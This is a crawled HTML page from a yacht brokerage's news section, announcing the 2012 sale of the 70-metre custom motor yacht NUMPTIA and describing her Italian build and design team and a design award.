

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/70-metre-superyacht-numptia-sold
body_size: 13354
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>70 metre superyacht NUMPTIA - sold | Burgess</title>
<meta name="description" content="SOLD: 70m NUMPTIA: Burgess is pleased to announce the sale of NUMPTIA, a 70m superyacht delivered in 2011. Read more.&#xD;&#xA;">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="70 metre superyacht NUMPTIA - sold | Burgess" >
<meta name="twitter:description" content="SOLD: 70m NUMPTIA: Burgess is pleased to announce the sale of NUMPTIA, a 70m superyacht delivered in 2011. Read more.&#xD;&#xA;" >
<meta property="og:title" content="70 metre superyacht NUMPTIA - sold | Burgess">
<meta property="og:description" content="SOLD: 70m NUMPTIA: Burgess is pleased to announce the sale of NUMPTIA, a 70m superyacht delivered in 2011. Read more.&#xD;&#xA;">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/70-metre-superyacht-numptia-sold">

    <style nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="e4edd854-fffa-4c83-9f94-eddec2fc0547">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">70 metre superyacht NUMPTIA - sold</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/zz-ml1/yachts/live-yachts/high_power_iii_00000193_vb1363312_1.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/zz-ml1/yachts/live-yachts/high_power_iii_00000193_vb1363312_1.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/zz-ml1/yachts/live-yachts/high_power_iii_00000193_vb1363312_1.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313">
                    <img class="media-fit" src="/media-library/media/burgess/zz-ml1/yachts/live-yachts/high_power_iii_00000193_vb1363312_1.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">70 metre superyacht NUMPTIA - sold</h1>
                <p class="ep-bann__date">Published 15 June 2012</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p id="isPasted">The award-winning fully custom 70 metre motor yacht NUMPTIA was delivered at the end of July 2011 and has been sold by Burgess to a client of the company.</p><p>NUMPTIA was built and designed for an experienced owner who specified a yacht to an exacting brief with top levels of workmanship from all those involved in the project. Built by Rossinavi, with naval architecture by Axis Group Yacht Design, exterior design by Design Studio Spadolini and interior design by Salvagni Architetti, the skills, talent, flair and uniqueness of the chosen Italian team is evident throughout the yacht which represents a spectacular home on the water.</p><p>NUMPTIA was represented for sale and charter by Burgess as Worldwide Central Agents since her launch and the sale was achieved less than a year after the yacht was delivered. The yacht was also under operational management with Burgess.</p><p>NUMPTIA recently received the Judges Special Award for 'Interior Design with the Widest Appeal' at the World Superyacht Awards in Istanbul.</p><p>NUMPTIA will not be available for charter under her new ownership and will be re-named.</p><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=54">Sold yachts</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=47">News</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/70-metre-superyacht-numptia-sold"
        },
        "headline": "70 metre superyacht NUMPTIA - sold",
        "articleBody": "The award-winning fully custom 70 metre motor yacht NUMPTIA was delivered at the end of July 2011...",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/zz-ml1/yachts/live-yachts/high_power_iii_00000193_vb1363312.jpg?format=webp&amp;quality=60&amp;v=202307241313"
        ],
        "datePublished": "15/06/2012 00:00:00",
        "dateModified": "15/06/2012 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/here-comes-the-sun-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537" srcset="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537, /media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537 x2" alt="" height="64" width="64" loading="lazy">
                            HERE COMES THE SUN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/bijin-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642, /media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642 x2" alt="" height="64" width="64" loading="lazy">
                            BIJIN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/explore-the-british-virgin-islands" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229" srcset="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229, /media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229 x2" alt="" height="64" width="64" loading="lazy">
                            Explore the Virgin Islands with Burgess
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
